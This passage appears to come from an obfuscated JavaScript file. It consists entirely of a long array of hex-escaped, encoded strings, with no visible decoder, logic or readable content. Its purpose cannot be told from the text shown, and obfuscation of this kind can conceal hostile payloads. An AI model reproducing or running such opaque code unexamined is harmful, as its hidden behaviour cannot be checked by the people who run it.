b\x77\x37\x6e\x44\x72\x38\x4b\x67\x77\x71\x58\x44\x72\x63\x4b\x64\x4a\x73\x4b\x35\x77\x72\x49\x3d','\x55\x7a\x66\x43\x6b\x31\x76\x44\x72\x58\x67\x49\x49\x51\x3d\x3d','\x77\x37\x4d\x73\x5a\x38\x4b\x53\x50\x45\x31\x51\x4e\x44\x6b\x6a\x77\x6f\x67\x3d','\x45\x38\x4f\x2b\x4a\x4d\x4f\x56\x4f\x31\x4c\x44\x67\x73\x4f\x32','\x63\x4d\x4b\x69\x77\x34\x49\x3d','\x4d\x54\x76\x43\x69\x41\x3d\x3d','\x51\x47\x73\x39','\x64\x44\x50\x43\x68\x77\x3d\x3d','\x77\x6f\x50\x43\x6f\x6b\x6e\x43\x70\x77\x3d\x3d','\x4c\x54\x70\x38\x44\x67\x6f\x72\x77\x35\x49\x3d','\x65\x77\x50\x43\x6c\x41\x3d\x3d','\x77\x72\x74\x7a\x48\x38\x4f\x4f\x77\x6f\x54\x44\x76\x79\x33\x43\x68\x38\x4f\x2b\x49\x58\x33\x44\x71\x6e\x6f\x53\x77\x35\x44\x43\x6a\x30\x6b\x3d','\x77\x37\x70\x4f\x58\x63\x4f\x6f\x57\x51\x3d\x3d','\x77\x71\x33\x43\x72\x46\x54\x43\x72\x41\x3d\x3d','\x4b\x6c\x42\x70','\x59\x48\x6e\x44\x6d\x67\x48\x44\x76\x45\x63\x6e\x41\x55\x54\x44\x6f\x6d\x4a\x45\x77\x34\x44\x44\x6f\x7a\x51\x35\x77\x34\x55\x7a\x77\x72\x58\x43\x6b\x6a\x50\x44\x68\x63\x4f\x73\x4c\x38\x4f\x74\x48\x7a\x33\x44\x69\x38\x4b\x48\x45\x58\x4d\x73\x77\x71\x45\x41\x46\x47\x38\x3d','\x77\x72\x74\x52\x42\x67\x3d\x3d','\x77\x70\x4c\x43\x76\x63\x4f\x6b\x77\x71\x52\x2b\x4e\x67\x3d\x3d','\x77\x35\x67\x76\x4c\x43\x4d\x67\x52\x51\x3d\x3d','\x77\x6f\x37\x43\x67\x6c\x38\x3d','\x43\x63\x4f\x58\x49\x41\x3d\x3d','\x52\x7a\x55\x68\x77\x72\x46\x7a\x59\x4d\x4f\x30\x77\x71\x72\x44\x6e\x77\x3d\x3d','\x77\x71\x66\x44\x71\x4d\x4b\x6e\x77\x34\x50\x43\x68\x46\x4d\x3d','\x48\x63\x4f\x35\x41\x77\x3d\x3d','\x56\x79\x4c\x43\x74\x51\x3d\x3d','\x56\x54\x58\x43\x6b\x78\x58\x44\x6a\x67\x3d\x3d','\x59\x6a\x6e\x44\x6b\x47\x67\x2f\x4d\x67\x3d\x3d','\x66\x54\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x30\x38\x77\x36\x4d\x3d','\x43\x6a\x54\x43\x6b\x45\x4c\x44\x75\x58\x6f\x3d','\x65\x44\x58\x43\x73\x4d\x4f\x6c\x43\x63\x4b\x36','\x77\x72\x6b\x69\x57\x77\x3d\x3d','\x4b\x53\x38\x67','\x62\x63\x4b\x59\x52\x63\x4b\x51\x77\x72\x77\x4c','\x58\x63\x4b\x33\x77\x70\x62\x44\x76\x73\x4f\x55','\x77\x35\x30\x48\x77\x36\x77\x3d','\x66\x63\x4b\x61\x77\x34\x38\x3d','\x77\x36\x46\x51\x77\x36\x58\x43\x6b\x69\x58\x43\x73\x63\x4b\x7a\x77\x34\x37\x43\x70\x77\x3d\x3d','\x4d\x4d\x4f\x35\x77\x6f\x77\x2f\x42\x73\x4f\x63','\x77\x36\x35\x71\x77\x35\x41\x3d','\x4b\x38\x4f\x41\x46\x51\x3d\x3d','\x4d\x79\x6e\x44\x6b\x47\x73\x75\x50\x4d\x4f\x6c\x4c\x69\x72\x44\x68\x67\x3d\x3d','\x55\x32\x58\x44\x72\x51\x3d\x3d','\x77\x35\x50\x44\x71\x30\x2f\x44\x6e\x4d\x4f\x4f\x77\x6f\x30\x3d','\x77\x71\x77\x4e\x77\x72\x73\x3d','\x5a\x30\x73\x42','\x77\x71\x33\x44\x6e\x4d\x4f\x33\x77\x72\x6a\x43\x73\x67\x3d\x3d','\x55\x6a\x2f\x43\x6e\x38\x4b\x32\x56\x38\x4f\x68','\x77\x35\x46\x6e\x59\x41\x3d\x3d','\x77\x37\x76\x43\x6b\x73\x4b\x4e','\x77\x71\x30\x35\x77\x37\x51\x2b\x56\x73\x4f\x43\x53\x73\x4b\x4b','\x77\x36\x2f\x43\x69\x73\x4f\x31\x77\x37\x64\x75\x62\x67\x3d\x3d','\x77\x36\x55\x4f\x46\x41\x3d\x3d','\x46\x73\x4b\x31\x77\x70\x76\x44\x70\x63\x4f\x66\x4c\x63\x4b\x46\x43\x63\x4f\x74\x77\x70\x2f\x44\x71\x4d\x4b\x69\x77\x71\x33\x43\x67\x79\x76\x43\x6c\x77\x3d\x3d','\x77\x37\x54\x43\x70\x4d\x4b\x47','\x77\x6f\x4d\x4d\x77\x71\x34\x3d','\x61\x44\x2f\x44\x71\x67\x3d\x3d','\x64\x63\x4b\x39\x77\x36\x4c\x44\x75\x38\x4b\x39\x77\x72\x6e\x44\x68\x38\x4b\x62\x4b\x73\x4b\x69\x77\x71\x58\x44\x68\x30\x50\x43\x75\x38\x4b\x39\x77\x71\x34\x47','\x77\x71\x5a\x43\x77\x72\x48\x43\x69\x33\x44\x43\x70\x4d\x4f\x70\x77\x35\x66\x44\x73\x67\x3d\x3d','\x77\x36\x50\x44\x67\x73\x4f\x75\x77\x72\x33\x43\x71\x67\x3d\x3d','\x61\x63\x4f\x2b\x42\x38\x4f\x61\x53\x73\x4f\x50\x51\x41\x3d\x3d','\x77\x37\x48\x44\x74\x41\x51\x37\x49\x48\x51\x3d','\x77\x36\x55\x31\x4c\x41\x3d\x3d','\x77\x34\x30\x41\x43\x4d\x4b\x79\x4a\x30\x48\x43\x76\x4d\x4b\x54\x77\x34\x35\x43\x77\x36\x58\x43\x72\x7a\x37\x43\x6d\x4d\x4f\x2b\x57\x63\x4b\x6f\x46\x32\x55\x68\x44\x41\x34\x6b\x50\x47\x2f\x44\x6c\x4d\x4b\x38\x53\x32\x42\x4c\x4c\x63\x4f\x31\x77\x72\x72\x44\x75\x57\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x72\x44\x76\x38\x4f\x72','\x77\x37\x6e\x43\x6c\x43\x59\x3d','\x77\x70\x6f\x67\x61\x67\x3d\x3d','\x4f\x6a\x4e\x39\x50\x51\x6f\x6f\x77\x36\x6a\x44\x6b\x58\x54\x44\x75\x46\x41\x3d','\x4b\x38\x4f\x7a\x4a\x4d\x4b\x36\x57\x63\x4b\x6a\x77\x35\x49\x3d','\x77\x37\x68\x6a\x62\x77\x3d\x3d','\x52\x73\x4b\x57\x4b\x51\x3d\x3d','\x77\x37\x77\x6d\x5a\x38\x4b\x47\x50\x46\x63\x3d','\x58\x63\x4b\x49\x77\x34\x59\x3d','\x77\x37\x6c\x53\x52\x4d\x4f\x6d\x52\x4d\x4b\x36\x77\x36\x68\x46\x77\x36\x62\x44\x70\x38\x4b\x48\x4d\x56\x4a\x4c\x57\x4d\x4f\x4e\x77\x35\x78\x35\x77\x35\x4c\x43\x6e\x47\x67\x3d','\x55\x69\x6c\x4f\x77\x35\x45\x37\x50\x67\x3d\x3d','\x77\x34\x78\x6e\x77\x35\x41\x3d','\x55\x79\x33\x43\x74\x38\x4b\x68\x77\x70\x31\x6f\x77\x34\x72\x44\x68\x38\x4f\x79\x77\x72\x2f\x43\x6d\x67\x76\x43\x6a\x38\x4b\x41\x65\x6c\x48\x44\x6d\x4d\x4f\x50\x77\x37\x31\x47\x77\x37\x44\x43\x75\x53\x48\x44\x69\x4d\x4b\x34\x48\x41\x3d\x3d','\x49\x63\x4f\x53\x4f\x41\x3d\x3d','\x77\x35\x37\x43\x71\x38\x4b\x38\x77\x34\x64\x69\x77\x70\x4d\x6f','\x65\x43\x4d\x37\x4a\x6c\x4d\x36\x77\x6f\x50\x44\x69\x44\x30\x3d','\x77\x36\x64\x4f\x77\x36\x33\x43\x6e\x6a\x63\x3d','\x77\x37\x70\x52\x77\x71\x48\x43\x6b\x6a\x76\x43\x72\x4d\x4b\x34\x77\x34\x58\x43\x74\x38\x4f\x64\x4b\x56\x77\x3d','\x65\x73\x4f\x64\x43\x67\x3d\x3d','\x58\x6a\x7a\x43\x6c\x55\x76\x44\x73\x6c\x41\x4c','\x77\x34\x2f\x44\x75\x31\x4c\x44\x6b\x77\x3d\x3d','\x4e\x7a\x30\x6f','\x77\x71\x6b\x36\x77\x35\x49\x74\x54\x63\x4f\x46\x56\x77\x3d\x3d','\x77\x36\x58\x43\x6e\x63\x4b\x74','\x42\x38\x4f\x33\x4d\x38\x4f\x48\x4e\x56\x76\x44\x75\x4d\x4f\x68\x77\x35\x66\x44\x74\x63\x4b\x2f\x77\x34\x46\x56\x77\x6f\x31\x57\x77\x71\x4e\x6a\x55\x43\x58\x44\x75\x77\x55\x74\x42\x67\x39\x4f\x62\x73\x4b\x72\x66\x38\x4b\x6a\x77\x70\x58\x43\x69\x4d\x4f\x55\x41\x73\x4b\x37','\x64\x63\x4b\x39\x77\x36\x4c\x44\x75\x38\x4b\x39\x77\x72\x6e\x44\x71\x77\x3d\x3d','\x4b\x4d\x4f\x56\x65\x79\x4e\x35\x62\x63\x4f\x74\x77\x36\x45\x3d','\x77\x37\x48\x43\x71\x63\x4f\x75','\x4f\x73\x4f\x31\x77\x6f\x34\x39\x48\x4d\x4f\x56\x77\x34\x62\x44\x75\x63\x4b\x77\x61\x63\x4b\x69\x77\x36\x62\x43\x76\x54\x48\x43\x6c\x38\x4f\x6a\x77\x36\x6b\x6b\x77\x35\x66\x43\x6c\x52\x6f\x3d','\x61\x53\x50\x43\x6d\x67\x3d\x3d','\x44\x63\x4f\x6c\x50\x56\x6e\x43\x69\x67\x3d\x3d','\x57\x7a\x66\x43\x6e\x30\x6e\x44\x76\x6e\x63\x3d','\x59\x63\x4f\x31\x57\x38\x4b\x62\x77\x36\x6f\x3d','\x57\x38\x4b\x35\x77\x6f\x6f\x3d','\x77\x36\x4a\x71\x51\x73\x4f\x56\x77\x34\x62\x44\x71\x77\x3d\x3d','\x77\x37\x54\x44\x6c\x45\x55\x3d','\x64\x52\x37\x43\x6a\x67\x3d\x3d','\x54\x69\x42\x56\x77\x35\x45\x6d\x4f\x4d\x4b\x61\x44\x30\x64\x69\x44\x77\x3d\x3d','\x64\x4d\x4b\x71\x56\x63\x4f\x79\x77\x70\x2f\x43\x6b\x38\x4f\x71\x4e\x41\x3d\x3d','\x56\x6a\x34\x7a\x77\x72\x31\x32\x62\x4d\x4f\x4f\x77\x72\x62\x44\x69\x38\x4b\x50','\x48\x54\x4c\x43\x68\x42\x4c\x44\x71\x73\x4f\x59\x43\x45\x54\x44\x6f\x51\x3d\x3d','\x77\x35\x72\x43\x6f\x73\x4b\x36\x77\x35\x51\x3d','\x52\x6a\x6f\x6e\x77\x72\x68\x77\x66\x51\x3d\x3d','\x77\x36\x51\x6d\x65\x73\x4b\x56','\x54\x69\x37\x43\x6f\x4d\x4b\x76\x77\x70\x68\x6a','\x55\x4d\x4b\x57\x4c\x63\x4b\x42\x64\x4d\x4b\x31\x77\x34\x6f\x3d','\x66\x73\x4b\x36\x56\x63\x4f\x32\x77\x70\x2f\x43\x6b\x67\x3d\x3d','\x65\x44\x66\x43\x73\x67\x3d\x3d','\x4b\x55\x39\x6f','\x53\x38\x4f\x4b\x42\x77\x3d\x3d','\x65\x38\x4b\x57\x48\x51\x3d\x3d','\x77\x70\x68\x78\x62\x51\x3d\x3d','\x59\x63\x4f\x2f\x77\x6f\x4d\x32\x48\x4d\x4f\x62\x77\x35\x2f\x43\x76\x4d\x4f\x31\x64\x73\x4b\x77\x77\x71\x72\x43\x76\x54\x37\x43\x68\x38\x4f\x6a','\x5a\x73\x4f\x71\x5a\x4d\x4b\x47\x77\x36\x7a\x44\x74\x6d\x4a\x49','\x61\x38\x4f\x38\x4e\x41\x3d\x3d','\x55\x43\x31\x57\x77\x35\x38\x6f\x4e\x38\x4b\x78\x42\x55\x30\x3d','\x55\x69\x72\x43\x6d\x46\x33\x44\x76\x6d\x77\x3d','\x48\x63\x4b\x7a\x51\x47\x58\x43\x6a\x57\x66\x44\x73\x6a\x39\x69\x64\x63\x4b\x63\x5a\x6a\x78\x2f\x77\x37\x62\x43\x70\x67\x3d\x3d','\x65\x44\x33\x44\x6b\x6e\x6f\x75','\x5a\x4d\x4b\x36\x56\x63\x4f\x31\x77\x6f\x54\x43\x69\x41\x3d\x3d','\x77\x71\x58\x44\x72\x4d\x4b\x2f\x77\x34\x33\x43\x6c\x31\x72\x43\x6a\x58\x6c\x50\x56\x48\x37\x43\x76\x73\x4f\x72\x46\x38\x4b\x77\x65\x63\x4b\x78','\x77\x71\x41\x34\x77\x6f\x62\x44\x70\x45\x67\x3d','\x77\x36\x39\x2f\x58\x4d\x4f\x38\x77\x35\x50\x44\x72\x6e\x6b\x3d','\x57\x73\x4b\x53\x4b\x4d\x4b\x44\x5a\x38\x4b\x37\x77\x34\x35\x31\x50\x63\x4f\x5a\x77\x35\x6a\x44\x6c\x63\x4b\x54\x77\x6f\x44\x43\x75\x73\x4f\x4c\x56\x6b\x42\x2b\x62\x67\x54\x43\x75\x38\x4b\x43\x77\x72\x72\x43\x69\x45\x6c\x62','\x41\x63\x4f\x36\x4b\x73\x4f\x56\x4f\x51\x3d\x3d','\x63\x38\x4f\x46\x4d\x67\x3d\x3d','\x77\x72\x46\x77\x47\x73\x4f\x58\x44\x38\x4b\x31\x77\x36\x67\x3d','\x4d\x73\x4f\x39\x77\x70\x51\x78\x46\x63\x4f\x56\x77\x35\x2f\x44\x73\x38\x4f\x69\x4c\x73\x4b\x68\x77\x71\x72\x43\x71\x53\x76\x43\x6c\x63\x4f\x70\x77\x37\x30\x67','\x4a\x73\x4b\x66\x53\x4d\x4b\x4a\x77\x71\x6f\x3d','\x49\x4d\x4b\x53\x52\x63\x4b\x49\x77\x71\x6b\x42\x62\x31\x67\x3d','\x77\x36\x42\x75\x57\x73\x4f\x62\x77\x35\x58\x44\x6f\x6d\x6a\x43\x6c\x4d\x4b\x2b\x63\x7a\x4c\x44\x73\x79\x77\x4b\x77\x70\x58\x43\x6d\x67\x2f\x43\x6a\x33\x49\x3d','\x77\x6f\x6a\x43\x75\x63\x4f\x6d\x77\x72\x5a\x76','\x4c\x4d\x4f\x36\x4d\x38\x4b\x35\x51\x73\x4b\x6b\x77\x35\x66\x44\x6e\x79\x45\x3d','\x77\x35\x37\x43\x71\x38\x4b\x6f\x77\x35\x52\x74\x77\x70\x49\x70\x4d\x51\x3d\x3d','\x77\x71\x59\x31\x77\x70\x2f\x44\x74\x6b\x54\x44\x6e\x4d\x4b\x43\x77\x70\x64\x55\x62\x38\x4f\x54\x77\x36\x50\x44\x69\x79\x37\x43\x74\x38\x4f\x71\x77\x36\x49\x3d','\x77\x34\x68\x64\x52\x63\x4f\x6f\x57\x38\x4b\x78\x77\x36\x39\x76\x77\x37\x7a\x44\x75\x63\x4f\x66\x50\x45\x6b\x3d','\x77\x72\x35\x45\x63\x56\x76\x43\x75\x44\x73\x3d','\x5a\x63\x4f\x67\x56\x63\x4b\x5a\x77\x37\x66\x44\x71\x31\x6c\x39\x77\x70\x38\x3d','\x64\x38\x4f\x39\x58\x73\x4b\x42\x77\x36\x72\x44\x72\x41\x3d\x3d','\x53\x79\x44\x43\x74\x73\x4f\x6a\x45\x38\x4b\x6d\x77\x72\x48\x44\x71\x77\x3d\x3d','\x77\x37\x6a\x44\x71\x51\x4d\x76\x49\x47\x38\x3d','\x53\x4d\x4b\x33\x77\x70\x62\x44\x70\x38\x4f\x68\x4b\x73\x4b\x51\x52\x38\x4f\x38\x77\x6f\x62\x44\x70\x41\x3d\x3d','\x57\x7a\x52\x4a\x77\x34\x55\x37\x4a\x51\x3d\x3d','\x51\x43\x6e\x43\x73\x4d\x4b\x70\x77\x70\x6c\x6a','\x77\x34\x76\x43\x76\x38\x4b\x67\x77\x35\x4e\x2f\x77\x6f\x34\x3d','\x54\x63\x4b\x53\x4d\x4d\x4b\x4f\x5a\x63\x4b\x69','\x77\x72\x59\x6d\x77\x34\x49\x34\x52\x51\x3d\x3d','\x56\x79\x4d\x73\x77\x71\x64\x68\x65\x67\x3d\x3d','\x77\x37\x74\x4f\x77\x37\x4d\x3d','\x77\x71\x37\x44\x74\x63\x4b\x67\x77\x35\x66\x43\x68\x45\x67\x3d','\x77\x37\x70\x66\x56\x38\x4f\x67\x58\x38\x4b\x39','\x61\x79\x54\x44\x6c\x33\x77\x2f\x4b\x51\x3d\x3d','\x4f\x73\x4f\x6f\x4e\x4d\x4b\x75\x58\x38\x4b\x67\x77\x34\x6a\x44\x6a\x7a\x34\x3d','\x4e\x63\x4b\x47\x54\x63\x4b\x50\x77\x72\x73\x64','\x77\x71\x6b\x6a\x77\x34\x45\x73\x54\x63\x4f\x46\x59\x4d\x4b\x49\x53\x38\x4b\x44\x51\x73\x4f\x43','\x56\x32\x59\x73\x77\x34\x76\x44\x6e\x4d\x4f\x39','\x62\x55\x45\x72\x77\x35\x48\x44\x6a\x38\x4f\x6d\x56\x4d\x4b\x35\x77\x70\x34\x75\x77\x72\x6b\x3d','\x52\x38\x4b\x2f\x77\x37\x6a\x43\x70\x45\x66\x43\x73\x6a\x4c\x44\x6d\x44\x6e\x44\x73\x4d\x4b\x46\x50\x46\x6b\x3d','\x44\x54\x6e\x43\x69\x42\x50\x44\x6e\x38\x4f\x4d','\x77\x35\x6b\x44\x45\x4d\x4b\x55\x4f\x31\x76\x43\x6a\x4d\x4b\x62\x77\x35\x64\x43\x77\x72\x48\x43\x71\x54\x37\x43\x76\x38\x4f\x30\x54\x38\x4b\x54\x41\x79\x6f\x6b\x45\x30\x73\x34','\x41\x31\x4a\x43\x57\x63\x4b\x79\x54\x77\x3d\x3d','\x77\x37\x50\x43\x72\x73\x4b\x79\x59\x63\x4f\x48\x58\x38\x4f\x5a\x58\x63\x4f\x48\x77\x34\x34\x75\x77\x6f\x6f\x65\x47\x67\x7a\x43\x72\x51\x5a\x62\x77\x36\x56\x78\x77\x37\x50\x43\x73\x41\x3d\x3d','\x77\x36\x62\x43\x6c\x38\x4f\x79\x77\x36\x4e\x75\x64\x51\x3d\x3d','\x59\x63\x4b\x2b\x77\x37\x54\x44\x71\x63\x4b\x35\x77\x72\x4c\x44\x74\x73\x4b\x4b\x66\x4d\x4b\x4a\x77\x70\x2f\x44\x6e\x6c\x4c\x43\x73\x4d\x4b\x32\x77\x72\x49\x63\x77\x34\x66\x43\x6c\x42\x48\x44\x75\x73\x4f\x36\x65\x63\x4b\x71\x4f\x4d\x4f\x41\x77\x6f\x55\x66\x4f\x57\x51\x3d','\x4c\x79\x64\x68\x4b\x52\x63\x31','\x54\x63\x4b\x41\x54\x4d\x4f\x30\x77\x6f\x6e\x43\x6e\x73\x4f\x33\x4d\x38\x4b\x42\x77\x6f\x2f\x44\x71\x63\x4f\x4e\x77\x37\x33\x44\x70\x4d\x4f\x77\x77\x72\x51\x4c\x54\x63\x4b\x68\x77\x36\x76\x43\x6e\x67\x3d\x3d','\x44\x43\x37\x43\x67\x68\x58\x44\x68\x73\x4f\x61\x41\x31\x37\x43\x75\x7a\x59\x41\x77\x34\x6f\x46\x62\x63\x4f\x4a\x63\x44\x4a\x43\x47\x73\x4b\x41\x43\x57\x44\x44\x71\x4d\x4f\x6d\x77\x36\x76\x44\x72\x63\x4f\x47\x77\x70\x74\x31\x51\x55\x63\x63\x77\x6f\x58\x44\x6d\x63\x4f\x39\x77\x35\x45\x39','\x77\x34\x54\x43\x74\x52\x34\x4d\x77\x35\x34\x69','\x77\x37\x49\x36\x77\x6f\x37\x44\x73\x6e\x4c\x44\x6b\x38\x4b\x75\x77\x70\x5a\x47\x66\x63\x4f\x61\x77\x36\x7a\x44\x6a\x44\x4c\x43\x72\x4d\x4f\x72\x77\x36\x48\x43\x72\x77\x4d\x65\x77\x6f\x34\x6e\x77\x71\x48\x43\x6f\x63\x4b\x42\x77\x37\x49\x67\x77\x6f\x51\x3d','\x77\x37\x50\x43\x6e\x63\x4f\x30\x77\x37\x4e\x2f\x64\x56\x72\x44\x6d\x73\x4b\x47\x51\x4d\x4f\x44\x44\x68\x6a\x44\x68\x31\x73\x3d','\x77\x37\x46\x47\x77\x36\x6a\x43\x68\x44\x66\x43\x71\x77\x3d\x3d','\x77\x37\x58\x43\x69\x73\x4f\x70\x77\x36\x4e\x7a\x61\x55\x63\x3d','\x57\x53\x42\x50\x77\x35\x51\x75\x4f\x73\x4f\x72\x47\x46\x70\x6e\x52\x30\x54\x43\x69\x6d\x55\x3d','\x77\x37\x48\x43\x69\x73\x4f\x71\x77\x36\x56\x7a\x64\x45\x77\x3d','\x77\x37\x66\x44\x6e\x73\x4f\x74\x77\x72\x62\x43\x76\x38\x4f\x4c\x4c\x57\x6e\x43\x6f\x63\x4b\x6d\x66\x73\x4b\x77\x77\x37\x52\x37','\x55\x63\x4b\x4c\x4e\x38\x4b\x5a\x64\x4d\x4b\x70','\x77\x36\x33\x44\x6f\x77\x55\x2f\x4d\x57\x38\x2f','\x77\x34\x72\x44\x74\x41\x67\x64\x4a\x32\x38\x70\x77\x70\x66\x44\x70\x7a\x59\x47','\x59\x4d\x4f\x67\x52\x73\x4b\x48\x77\x37\x66\x44\x72\x57\x6b\x48\x77\x37\x51\x32\x77\x72\x76\x43\x71\x4d\x4f\x34','\x53\x38\x4f\x2f\x58\x67\x3d\x3d','\x46\x4d\x4b\x2b\x57\x57\x37\x43\x69\x32\x72\x44\x6b\x6a\x68\x35\x4b\x4d\x4f\x58\x50\x6a\x56\x33\x77\x37\x62\x43\x74\x73\x4f\x4a\x77\x6f\x41\x3d','\x51\x54\x50\x43\x6e\x56\x76\x44\x72\x77\x3d\x3d','\x77\x35\x55\x76\x5a\x77\x3d\x3d','\x5a\x63\x4b\x32\x56\x63\x4f\x31\x77\x6f\x54\x43\x6a\x63\x4b\x72\x4c\x73\x4b\x59\x77\x72\x6e\x44\x72\x38\x4f\x67\x77\x36\x66\x44\x71\x63\x4f\x6c\x77\x37\x56\x53','\x58\x6b\x31\x47\x77\x71\x33\x44\x6f\x51\x3d\x3d','\x77\x36\x51\x73\x57\x73\x4b\x56\x4f\x6c\x5a\x4c\x4d\x41\x3d\x3d','\x77\x36\x33\x43\x6a\x73\x4f\x74\x77\x37\x6c\x39\x5a\x31\x33\x43\x6d\x38\x4b\x43\x43\x38\x4f\x53\x44\x51\x54\x44\x71\x31\x6c\x64\x77\x37\x54\x44\x68\x67\x3d\x3d','\x51\x44\x48\x43\x74\x38\x4b\x46\x77\x70\x68\x6e\x77\x36\x62\x44\x6b\x51\x3d\x3d','\x65\x6a\x48\x43\x71\x4d\x4f\x72\x47\x73\x4b\x7a\x77\x71\x72\x44\x71\x53\x4c\x44\x70\x73\x4b\x75\x65\x73\x4b\x35\x64\x4d\x4f\x6a','\x57\x79\x4c\x43\x6d\x4d\x4b\x69\x56\x38\x4f\x36','\x54\x44\x4c\x43\x6f\x63\x4b\x32\x77\x6f\x45\x3d','\x77\x37\x34\x69\x66\x38\x4b\x49\x4c\x31\x35\x52\x4f\x44\x39\x69\x77\x70\x6b\x54\x64\x45\x70\x55\x77\x72\x6a\x44\x76\x79\x76\x44\x69\x33\x49\x3d','\x64\x38\x4b\x6e\x55\x73\x4f\x69\x77\x70\x2f\x43\x69\x51\x3d\x3d','\x42\x55\x56\x46\x52\x4d\x4b\x6a\x58\x77\x66\x43\x67\x63\x4b\x57\x77\x36\x73\x3d','\x77\x36\x42\x75\x57\x73\x4f\x62\x77\x35\x58\x44\x6f\x6d\x6a\x43\x6c\x4d\x4b\x2b\x63\x79\x6e\x44\x74\x79\x41\x4a\x77\x70\x4c\x43\x6b\x68\x37\x43\x6a\x7a\x33\x44\x75\x38\x4b\x38\x54\x63\x4b\x54','\x77\x72\x33\x44\x72\x4d\x4b\x6c\x77\x35\x48\x43\x6c\x51\x3d\x3d','\x77\x34\x74\x6a\x51\x67\x3d\x3d','\x66\x73\x4f\x6b\x57\x63\x4b\x56\x77\x36\x76\x44\x76\x6d\x74\x4b','\x77\x6f\x6a\x43\x6f\x56\x66\x43\x70\x77\x58\x43\x67\x55\x48\x44\x75\x45\x72\x43\x6c\x38\x4f\x4b\x77\x37\x41\x55\x77\x71\x7a\x43\x75\x73\x4b\x6f\x77\x35\x52\x33\x77\x37\x55\x36\x55\x67\x49\x78\x54\x4d\x4f\x69\x77\x35\x55\x3d','\x77\x37\x37\x44\x68\x38\x4f\x76\x77\x72\x62\x43\x75\x38\x4f\x56\x51\x67\x3d\x3d','\x61\x38\x4f\x31\x47\x73\x4f\x4d','\x48\x63\x4b\x6e\x57\x32\x37\x43\x6a\x33\x54\x44\x68\x77\x3d\x3d','\x77\x71\x34\x2f\x77\x34\x6b\x75\x53\x38\x4f\x63\x43\x73\x4b\x43\x53\x4d\x4b\x65\x52\x4d\x4f\x56\x77\x6f\x56\x43\x77\x37\x67\x48\x77\x6f\x6a\x44\x71\x30\x6c\x37','\x45\x45\x74\x48\x58\x38\x4b\x6a','\x77\x71\x35\x70\x47\x38\x4f\x56\x46\x4d\x4b\x4d\x77\x37\x4c\x44\x6c\x31\x6b\x32','\x77\x35\x62\x43\x70\x42\x6b\x62\x77\x34\x55\x6d\x51\x78\x51\x4a\x51\x58\x48\x43\x74\x38\x4f\x75\x77\x34\x56\x30\x77\x70\x42\x33\x42\x63\x4f\x44\x77\x37\x59\x46','\x62\x6e\x78\x53','\x77\x34\x37\x43\x75\x41\x4d\x61\x77\x35\x67\x5a\x43\x42\x49\x62\x58\x57\x41\x3d','\x42\x4d\x4b\x37\x57\x47\x6a\x43\x68\x58\x48\x43\x71\x41\x64\x31\x4f\x63\x4b\x74\x54\x77\x42\x2b\x77\x37\x66\x43\x73\x4d\x4f\x4e\x77\x70\x34\x36\x77\x70\x62\x43\x74\x54\x33\x44\x6a\x6b\x7a\x44\x68\x55\x4d\x38\x4b\x67\x3d\x3d','\x46\x73\x4b\x71\x58\x33\x2f\x43\x6e\x6e\x55\x3d','\x55\x73\x4b\x30\x77\x37\x58\x44\x6d\x38\x4b\x59\x77\x6f\x58\x44\x76\x63\x4b\x51\x4e\x73\x4b\x7a\x77\x72\x4c\x44\x67\x46\x6e\x43\x74\x63\x4b\x52\x77\x71\x38\x62\x77\x34\x58\x43\x6c\x42\x76\x44\x6b\x51\x3d\x3d','\x77\x36\x72\x44\x75\x41\x51\x34\x4f\x32\x74\x69\x77\x70\x6e\x44\x71\x6a\x51\x4d\x77\x71\x6e\x43\x67\x38\x4b\x2b\x77\x72\x68\x4b\x77\x37\x35\x70\x4c\x67\x76\x43\x6e\x4d\x4b\x36\x61\x47\x7a\x43\x69\x73\x4f\x52\x77\x72\x64\x55\x64\x67\x3d\x3d','\x56\x53\x44\x43\x72\x73\x4b\x7a\x77\x70\x45\x3d','\x58\x54\x58\x43\x6e\x38\x4b\x69\x56\x38\x4f\x37\x4e\x45\x58\x43\x6c\x47\x50\x43\x6a\x77\x3d\x3d','\x51\x73\x4f\x2f\x44\x4d\x4f\x54\x56\x38\x4f\x68\x53\x4d\x4f\x44\x48\x73\x4f\x66\x77\x70\x72\x43\x73\x53\x46\x6c\x77\x70\x4c\x43\x74\x4d\x4f\x56\x48\x51\x48\x43\x68\x63\x4b\x34\x77\x37\x66\x44\x74\x56\x6c\x46\x56\x52\x78\x77\x50\x4d\x4f\x54\x77\x6f\x78\x30\x45\x30\x30\x79\x77\x35\x6a\x44\x6c\x4d\x4b\x59\x77\x35\x6e\x43\x74\x47\x5a\x4d\x42\x79\x39\x55\x43\x48\x6c\x6b\x64\x38\x4f\x64\x77\x36\x37\x44\x6f\x47\x76\x43\x6c\x63\x4b\x51\x77\x35\x44\x43\x6f\x63\x4f\x55\x47\x38\x4f\x55\x47\x4d\x4f\x77\x77\x6f\x54\x44\x6a\x79\x44\x44\x6f\x63\x4b\x34\x58\x4d\x4f\x54\x77\x35\x31\x6c\x61\x4d\x4b\x47\x64\x79\x76\x44\x73\x48\x73\x55\x63\x4d\x4f\x37\x54\x73\x4b\x55\x62\x73\x4b\x34','\x61\x73\x4f\x70\x63\x67\x3d\x3d','\x64\x63\x4b\x2f\x77\x37\x73\x3d','\x77\x71\x35\x53\x66\x45\x33\x43\x71\x69\x46\x74\x77\x6f\x49\x66','\x45\x45\x39\x5a\x57\x63\x4b\x76\x55\x78\x33\x43\x6d\x77\x3d\x3d','\x77\x37\x39\x62\x51\x38\x4f\x79\x52\x4d\x4b\x37\x77\x35\x6c\x54','\x4c\x6a\x67\x41\x46\x51\x3d\x3d','\x77\x72\x30\x35\x77\x34\x51\x2f\x53\x63\x4f\x4f\x53\x73\x4b\x5a\x45\x38\x4b\x4f\x54\x73\x4f\x45\x77\x71\x64\x47\x77\x37\x6b\x64\x77\x70\x54\x43\x6d\x78\x73\x76\x53\x77\x3d\x3d','\x64\x73\x4f\x78\x44\x38\x4f\x4b\x56\x77\x3d\x3d','\x52\x79\x37\x43\x6f\x63\x4b\x7a\x77\x70\x6c\x6a\x77\x37\x76\x44\x6c\x73\x4f\x48\x77\x71\x54\x44\x67\x77\x30\x3d','\x54\x56\x70\x4c\x77\x72\x54\x43\x71\x73\x4f\x5a\x54\x63\x4f\x47\x77\x6f\x7a\x44\x6d\x7a\x59\x4b\x4d\x77\x4d\x42\x46\x52\x45\x4f\x4e\x38\x4f\x66\x4c\x4d\x4b\x6f','\x77\x37\x70\x67\x66\x38\x4f\x47\x77\x34\x44\x44\x71\x6e\x4c\x43\x6e\x41\x3d\x3d','\x77\x34\